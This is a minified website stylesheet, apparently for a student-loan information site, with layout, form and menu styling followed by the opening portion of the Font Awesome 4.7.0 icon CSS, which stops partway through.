input.submitform:hover{background-color:#9ec865;border-color:#9ec865}#infusionsoft-boxform{margin:auto;display:table}form.infusion-form{margin:auto;display:table}::-webkit-input-placeholder{color:#666;opacity:.5!important}:-moz-placeholder{color:#666;opacity:.5!important}::-moz-placeholder{color:#666;opacity:.8!important}:-ms-input-placeholder{color:#666}#gform_submit_button_2{border-radius:4px}#gform_submit_button_2:hover{background-color:#52b152;border-color:#9ec865}#gform_wrapper_3 .gform_page_footer{border-top:medium none}.gform_page_footer{display:table;float:none;margin:auto!important;text-align:center}.steps .gform_footer input.gform_button{background:#89c0a9;border:#6e9a87 1px solid;color:#fff;text-align:center;font-size:26px!important;border-radius:4px}.steps .gform_footer .gform_button:hover{background:#3d454e}.gform_body label.gfield_label,.gform_body select.gfield_select{border-radius:5px;padding:10px!important}#gform_wrapper_3 #gform_page_3_1 .gfield_description{background:#757575 none repeat scroll 0 0;border-radius:3px;color:#fff;float:left;font-size:10px;margin-bottom:10px;margin-left:2%;margin-top:-1%;padding:4px 12px;position:relative;width:auto;z-index:999}#gf_page_steps_3 span{font-size:16px}#gf_page_steps_3{background:#89c0a9;color:#fff;padding:10px}#gform_fields_3_3 label.gfield_label{width:40%}#gform_fields_3_3 input{width:60%;border-radius:5px;padding:10px}#gform_wrapper_3 input.large,#gform_wrapper_4 input.large,#gform_wrapper_5 input.large,#gform_wrapper_6 input.large{border-radius:5px;padding:10px;-webkit-box-shadow:inset 0 0 1px 0 rgba(0,0,0,.75);-moz-box-shadow:inset 0 0 1px 0 rgba(0,0,0,.75);box-shadow:inset 0 0 1px 0 rgba(0,0,0,.75)}#gform_page_3_1{max-width:450px;display:block;margin:auto;max-width:650px}#gform_page_3_2{max-width:450px;display:block;margin:auto;max-width:650px}#gform_page_3_3{max-width:450px;display:block;margin:auto;max-width:650px}.gform_wrapper .left_label li.hidden_label input,.gform_wrapper .right_label li.hidden_label input{margin-left:0!important}.page-id-8217 h1.entry-title{display:none}#gf_step_3_1 .gf_step_number{display:none}#gf_step_3_2 .gf_step_number{display:none}#gf_step_3_3 .gf_step_number{display:none}.entry-comments{padding:20px 10px}.single #genesis-content .next{margin-bottom:10px}.page-id-7713 #genesis-content .entry-content,.single-post #genesis-content .entry-content{font-family:ProximaNovaRegular}#inf_form_d1e183c143f4152113548d20f5071a8c .infusion-submit{margin-top:0}#inf_form_d1e183c143f4152113548d20f5071a8c input{padding:8px}#inf_form_d1e183c143f4152113548d20f5071a8c .infusion-field{margin:5px 0}#inf_form_d1e183c143f4152113548d20f5071a8c button{padding:8px 12px}#genesis-sidebar-primary #text-19{height:0;padding:0;margin:0}#genesis-sidebar-primary #text-19 .widget-title{display:none}.fixedsidebar-holder{height:0;padding:0;margin:0}#genesis-sidebar-primary .infusion-submit input.submitform:hover{background-color:#9ec865;border-color:#9ec865}#genesis-sidebar-primary .infusion-submit input.submitform{background:#89bfa9 none repeat scroll 0 0;border-radius:0;font-family:"Source Sans Pro",vollkorn,"PT Sans Narrow";font-size:18px;padding:11px 22px}#genesis-sidebar-primary .infusion-field-input-container{border-radius:0;padding:10px 9px;width:205px}#genesis-sidebar-primary input#input_2_1{width:210px}#genesis-sidebar-primary input#input_2_1{padding:9px 7px}#bloglists a img:hover{opacity:.8}.page-id-7713 .fl-post-feed-image a img:hover{opacity:.8}.page-id-7713 .fl-post-grid-post a img:hover{opacity:.8}.fl-node-58ddaf627d342 .fl-post-feed-image img{height:177px!important}.featured-image-class .aligncenter,.featured-image-class img.centered{width:100%}.tptn_featured{float:left;margin:0 20px 10px 0}.tptn_posts ul li{margin-bottom:10px}#genesis-sidebar-primary #text-18 h3{text-align:center}#genesis-sidebar-primary input#input_2_1{border-radius:0;padding:12px 9px;width:200px}#genesis-sidebar-primary .infusion-field{margin-right:0;float:left}#genesis-sidebar-primary input#gform_submit_button_2{font-family:"Source Sans Pro",vollkorn,"PT Sans Narrow";border-radius:0;background:#89bfa9;padding:11px 22px;font-size:18px}#genesis-sidebar-primary input#gform_submit_button_2:hover{background-color:#9ec865;border-color:#9ec865}#genesis-sidebar-primary h3.widgettitle{padding:15px;background:#89bfa9;color:#fff;margin-bottom:1em;font-size:20px}#genesis-sidebar-primary .wli_popular_posts-class ul li{border:none!important;margin:0 0 10px;padding:0}#genesis-sidebar-primary ul li a{text-decoration:none;color:#3d454e;font-size:22px}#genesis-sidebar-primary ul li a:hover{color:#89c0a9}.page-numbers{font-family:"Source Sans Pro",sans-serif;display:inline-block;padding:5px 10px;margin:0 auto;line-height:1;text-decoration:none;border-radius:2px;color:#333}.page-numbers.current,a.page-numbers:hover{background:#f9f9f9;color:#5ed2b9}.page-id-7755 .entry .fl-post-feed-post{background-color:#fff;border-radius:4px;box-shadow:0 .15em .35em 0 rgba(0,0,0,.133);display:block;margin-bottom:40px;padding:20px}.blog-featuredimage-widget{color:#fff;background-image:url('/wp-content/uploads/2018/06/blog-topimagebgv2.png');background-size:cover;padding:30px 0 10px;min-height:280px;background-position:center;background-repeat:no-repeat}#top-post .fl-post-feed-more{font-family:calibri,'PT Sans';background:#edede9 none repeat scroll 0 0;color:#3d454e!important;display:inline-block;margin-top:10px;padding:5px;text-align:center;width:100%;font-size:16px}.single .entry-content p{font-family:ProximaNovaRegular,Calibri,'Alte DIN 1451 Mittelschrift',Vollkorn,'PT Sans';color:#052115;font-size:18px}.single .entry-content li{font-family:Calibri,'Alte DIN 1451 Mittelschrift',Vollkorn,'PT Sans'}.single .entry-content p a{color:#88bfa8}#recentposts .fl-post-feed-content a.fl-post-feed-more{color:#1c8bf1}.entry-content .fl-post-grid{margin:0}.fl-node-58ddadadddfa9 .fl-post-grid-post{margin:0;border:none;padding:0}.page-id-7713 .fl-post-grid-text{padding:10px 0}.page-id-7713 .fl-post-feed-post{margin:0;padding:15px 0;border:none}.page-id-7713 .entry-content h3{background:#89c0a9;padding:10px;color:#fff}.fl-builder .entry{padding:0;margin-bottom:0}.fl-builder .entry-header h1.entry-title{margin:auto;max-width:1280px}.fl-builder .site-inner .wrap{margin:0 auto;max-width:100%}.fl-rich-text h2{line-height:.8em}.fl-builder .site-inner,.wrap #genesis-content{margin:0 auto;max-width:100%}.search-results .site-inner,.wrap #genesis-content{max-width:1280px}.after-entry,.archive-description,.author-box{padding:10px}.home h1.entry-title{display:none}.fl-builder h1.entry-title{display:none}.fl-node-58db53a7ba46e .fl-post-grid-post{padding:0;min-height:530px}.content-sidebar .site-inner,.content-sidebar .wrap #genesis-content{max-width:1180px}.page-id-5257 a{text-decoration:none}.page-id-5257 .fl-row-content-wrap a span:hover,.page-id-5257 .fl-row-content-wrap a:hover{color:#87bfa9}.genesis-nav-menu .sub-menu a{font-size:1.8rem}.prev-next-navigation .previous{margin-bottom:10px}.footer-widgets-2 .widget-wrap .textwidget p a{color:#fff}#genesis-footer-widgets,#genesis-footer-widgets a,#genesis-footer-widgets p,.footer-widgets-2 p{font-family:Calibri}.footer-widgets-2 p{font-size:16px}#menu-footer{border-bottom:1px solid #fff}#menu-footer li a{font-size:20px}.footer-widgets{background:#88bfa8 none repeat scroll 0 0;color:#fff;padding-bottom:0;padding-top:30px}.footer-widgets-1{text-align:center}.site-footer{background:#88bfa8}.site-footer{border-top:none;padding:20px 0}section#nav_menu-5{margin-bottom:20px}section#text-15 h3{font-size:18px;font-weight:400}section#text-15 p{font-size:12px}.menu-footer-container ul{text-align:center}.menu-footer-container li{color:#fff;display:inline-block;font-size:14px;margin:0 14px!important;max-width:100%;padding:0!important;vertical-align:top}.menu-footer-container li a{color:#fff;display:block;margin-bottom:15px;padding-bottom:5px;text-decoration:none}.menu-footer-container li a:hover{color:#3d454e}.gform_wrapper .top_label li.gfield.gf_inline{padding-right:0}#field_2_1{padding-right:0}input#input_2_1{text-align:center;padding:6px 7px}#gform_submit_button_2{padding:7px 24px}#gform_2 .ginput_container{margin-top:0}form#gform_2{display:table;margin:auto}#gform_2>.gform_footer{display:inline;padding:.85em 0 .625em;width:20%}#genesis-sidebar-primary #gform_2>.gform_footer{display:inline;padding:0;width:auto}#gform_2 .gform_body{display:inline;float:left;width:auto}#gform_2 .gfield_label{display:none}.genesis-nav-menu .current-menu-item>a,.genesis-nav-menu .sub-menu .current-menu-item>a:focus,.genesis-nav-menu .sub-menu .current-menu-item>a:hover,.genesis-nav-menu a:focus,.genesis-nav-menu a:hover{color:#88bfa9;text-decoration:none}.member-loggedin .site-title a{background:url('/wp-content/uploads/2017/12/logo-members-loggedin.png') no-repeat!important}.member-loggedin #menu-primary-menu{display:none}.member-loggedin .site-header .social-widget{width:auto!important;display:none!important}.member-loggedin ul#menu-usslc-paid-membership-top-menu li a{font-family:Montserrat,sans-serif;text-transform:uppercase;font-size:13px;color:#a6968b}ul#menu-usslc-paid-membership-menu-left-side>li{list-style-type:none}.member-loggedin ul.sub-menu li{list-style-type:none}.membersbutton{background-color:#87bea7;border:none;color:#fff;padding:6px 10px;text-align:center;text-decoration:none;display:table;font-size:14px;font-weight:700}.social-widget .membersbutton{color:#fff}.social-widget .membersbutton:hover{color:#000}.social-widget .widget{margin-bottom:10px}@media only screen and (max-width:1023px){.site-header .widget-area{width:100%}.header-image .site-title>a{margin-bottom:15px}.menu-toggle:focus,.menu-toggle:hover,.sub-menu-toggle:focus,.sub-menu-toggle:hover{color:#3d454e;outline:0;-moz-outline-style:none}}@media only screen and (max-width:2688px) and (min-width:1339px){.footer-widgets-1{width:70%}}@media only screen and (max-width:1340px) and (min-width:1024px){.footer-widgets-1{width:62%}}@media only screen and (max-width:1280px) and (min-width:1270px){.genesis-nav-menu a{font-size:15px!important}}@media only screen and (max-width:1026px) and (min-width:1024px){.site-header .widget-area{float:right;text-align:right;width:80%}}@media only screen and (max-width:1119px) and (max-width:1020px){.header-image .site-title>a{margin-bottom:20px}}@media only screen and (max-width:1366px) and (min-width:1343px){.site-header .widget-area{float:right;margin-top:10px;text-align:right;width:85%}}@media only screen and (max-width:1343px) and (min-width:1279px){.site-header .widget-area{float:right;margin-top:10px;text-align:right;width:84%}}@media only screen and (max-width:1280px) and (min-width:1028px){.site-header .widget-area{margin:10px;margin-bottom:20px;width:82%}}@media only screen and (max-width:1270px) and (min-width:1027px){.site-header .widget-area{margin:10px;margin-bottom:20px;width:76%}.site-header #menu-primary-menu li a{font-size:14px!important}}@media only screen and (max-width:1269px) and (min-width:1170px){.site-header .widget-area{margin:10px;margin-bottom:20px;width:78%}}@media only screen and (max-width:640px){#gform_2>.gform_footer{display:block;width:auto}input#input_2_1{max-width:300px;width:300px;display:block}}@media only screen and (max-width:479px){input#input_2_1{width:25rem;display:block}#featuredimg-top>.fl-row-content-wrap{padding-bottom:280px;padding-top:40px}.site-header .title-area,.site-header .widget-area{float:left}.site-header .social-widget{display:inline;float:right;padding:10px 0 20px}}@media only screen and (max-width:599px){#gform_wrapper_3 input.large{font-size:14px}}@media only screen and (min-width:480px){#nav_menu-4{margin-top:0!important;margin-bottom:20px}.site-header .social-widget{display:ruby-base-container;float:right;padding:0;vertical-align:middle;width:200px}}@media only screen and (max-width:1200px){#nav_menu-4{margin-top:20px}.social-widget{width:auto;float:none!important;display:table;margin:10px auto}}@media only screen and (min-width:768px){.stick{width:390px}.site-header .widget-area{margin-top:10px}#gform_submit_button_2{margin:0 4px}#gform_wrapper_3 .gform_page_footer>#gform_submit_button_3,#gform_wrapper_3 .gform_page_footer>.gform_next_button,#gform_wrapper_3 .gform_page_footer>.gform_previous_button{padding:15px 40px}input#input_2_1{width:350px}.genesis-nav-menu .sub-menu{width:250px}.genesis-nav-menu .sub-menu a{width:250px}.innersocials{width:140px;float:right}.header-widget-area li.menu-item{background-repeat:no-repeat;background-position:right;padding-left:3px;padding-right:3px}.homemenu{background-image:url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/images/Pencil-v2.gif')}.aboutmenu{background-image:url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/images/about-v2.gif')}.blogmenu{background-image:url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/images/blogs-v2.gif')}.resultmenu{background-image:url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/images/Calc-v2.gif')}.contactmenu{background-image:url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/images/Globe-v2.gif')}.fl-node-58f80bb10948e{padding:120px 105px}.header-image .title-area{width:182px}.social-widget{float:right}.genesis-nav-menu a{font-size:16px;padding:15px 8px 15px 8px}.genesis-nav-menu{clear:none;display:inline;float:left;width:86%;text-align:center}.member-loggedin .genesis-nav-menu{float:right;width:50%}.social-widget{display:inline;float:right;width:11%!important;padding-top:5px}.footer-widgets-1{margin-right:50px}.footer-widgets-2{width:300px}}@media only screen and (max-width:900px){.site-header #menu-primary-menu li a{font-size:.875rem}}@media only screen and (max-width:767px){.site-inner{padding:5% 1% 0}.site-header .social-widget{display:inline;float:right!important;margin-top:-65px;padding:0;width:200px}.header-image .site-title>a{width:180px;margin-bottom:0}.comment-respond input[type=email],.comment-respond input[type=text],.comment-respond input[type=url]{width:100%}.genesis-nav-menu .menu-item{padding:0!important}.innersocials{float:none}form.infusion-form{display:inline}#genesis-sidebar-primary .infusion-field{float:none}input#inf_field_Email{width:100%!important;padding:7px 25px}.site-header #menu-primary-menu li a{font-size:18px;padding:8px 0}#featuredimg-top>.fl-row-content-wrap{background-size:cover}.menu-toggle,.menu-toggle:focus,.menu-toggle:hover{border:1px solid #eee}.menu-toggle{border-top:1px solid #87bea7;border-left:none;border-right:none;border-bottom:1px solid #87bea7}.site-header>.wrap{padding:10px 0 0}.infusion-submit input.submitform{margin:auto;width:100%}.infusion-submit{display:table;margin:auto;width:100%}.infusion-field{display:block;margin-right:0;padding:4px 0}.infusion-field-input-container{display:table;margin:auto}.innerbox .widget-wrap{margin-top:50px}.fl-post-feed-post.fl-post-feed-image-beside{max-width:100%}}@media only screen and (max-width:1170px){.widget::after,.wrap::after{clear:none;padding-top:0}.site-header .title-area{width:20%;float:left}.site-header #menu-primary-menu li a{font-size:15px;padding:15px 10px}}@media only screen and (max-width:1200px){.genesis-nav-menu{margin-top:10px;margin-bottom:20px;width:100%}.innersocials{float:right;display:inline-block;margin-bottom:10px}.site-header #menu-primary-menu li a{padding:12px 8px}li.menu-item{background-image:none}}@media only screen and (max-width:1022px){.site-header #menu-primary-menu li a{font-size:22px}.site-header .social-widget{display:inline;float:right!important;margin-top:-80px;padding:0;width:200px}}@media only screen and (max-width:958px){.site-header #menu-primary-menu li a{font-size:22px}.site-header .social-widget{display:inline;float:right!important;margin-top:-75px;padding:0;width:200px}.site-header #menu-primary-menu li a{font-size:22px;padding:15px 20px}}@media only screen and (max-width:1185px) and (min-width:925px){.content-sidebar .content-sidebar-wrap .content{width:65%!important;padding-left:10px}}@media only screen and (min-width:1024px){#genesis-sidebar-primary .infusion-field{width:100%}.single-post #genesis-sidebar-primary .tptn_posts .tptn_title,.single-post #genesis-sidebar-primary .tptn_posts_daily .tptn_title{font-size:18px}.single-post #genesis-sidebar-primary .widget{margin-bottom:10px}.single-post #genesis-sidebar-primary h3.widgettitle{font-size:24px}.single-post #genesis-sidebar-primary .infusion-field-input-container{width:205px;font-size:14px}.single-post #genesis-sidebar-primary .infusion-submit input.submitform{font-size:14px}.single-post .sidebar-primary{width:340px;margin-right:80px}.single-post #genesis-sidebar-primary .stick{width:340px}.single-post .content-sidebar-wrap .content{width:620px!important;margin-left:80px}.content-sidebar .content-sidebar-wrap .content{width:780px}.scholarshipform .ginput_container_date input#input_9_4{width:75%}.scholarshipform{padding-top:60px;padding-left:30px;padding-right:50px;background-image:url("/wp-content/uploads/2017/09/border-imageform.png");background-repeat:no-repeat;background-position:left 150px}.itsourgoal{padding-left:75px}.wegive{padding-left:75px}#turn8 h1 span{display:table;padding:0 120px;text-align:center}#turn8 h1{background-image:url("/wp-content/uploads/2017/05/turn8-v4-bg.png");background-repeat:no-repeat;background-position:center 50px}.genesis-nav-menu .homemenu a{padding:15px 75px 15px 15px}.fl-node-58db4f0cd6f09>.fl-row-content-wrap{background-position:center 10px}#featuredimg-top>.fl-row-content-wrap{padding-bottom:180px;padding-top:180px;background-position:center}.infusion-field-input-container{width:330px}.wli_popular_posts-class ul li h3{float:right;width:42%}.sidebar-primary{width:360px}.innerbox{margin-top:10px;padding-bottom:10px}.home .fixed-footerwidget section#nav_menu-5{margin-bottom:10px}.home .fixed-footerwidget .widget-title{margin-bottom:10px}.home .fixed-footerwidget .footer-widgets-2 #text-14{margin-top:15px}.home .featuredimg>.fl-row-content-wrap{padding-bottom:260px!important;padding-top:30px!important;background-position:center bottom}.home .wrap .footer-widgets-1 .menusmall li a{font-size:16px!important}.home .fixed-footerwidget section.h3small .widget-wrap h3{font-size:14px!important}.home .movetop{padding-top:0}.home .fixed-footerwidget a{color:#9194a3!important}.home .fixed-footerwidget a:hover{color:#67b792!important}.home .fixed-footerwidget{color:#9194a3!important;background:#fff!important;left:0;padding-top:10px;position:fixed;bottom:0;width:100%;z-index:99999}.home .fixed-footerwidget #menu-footer{border-bottom:1px solid #9194a3}#consolidation h3{background-image:url("/wp-content/uploads/2017/03/border-heading.png");background-repeat:no-repeat;background-position:left}#consolidation h3 span{margin-left:140px}#forgiveness h3{background-image:url("/wp-content/uploads/2017/03/border-heading.png");background-repeat:no-repeat;background-position:right}#forgiveness h3 span{margin-right:80px}}@media only screen and (max-width:950px){.social-widget .membersbutton{float:right;margin:0 6px}.menu-toggle{margin-bottom:15px;color:#89c0a9}.widget::after,.wrap::after{margin:0 0;padding-top:0}.footer-widgets-1{margin-right:0;width:auto}}@media only screen and (max-width:850px){.footer-widgets-1{margin-right:0;width:auto}.blogpages{font-size:70px}}@media only screen and (max-width:1340px){.genesis-nav-menu .menu-item{padding:0 40px}.homemenu{padding:0 5px!important}.genesis-nav-menu a{font-size:16px;padding:15px 5px}}@media only screen and (max-width:767px) and (min-width:480px){#featuredimg-top>.fl-row-content-wrap{padding-bottom:280px;padding-top:40px}.header-image .site-title>a{margin-bottom:20px}#nav_menu-4{margin-bottom:0}}@media only screen and (max-width:350px){.site-header .widget-area{float:right}}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3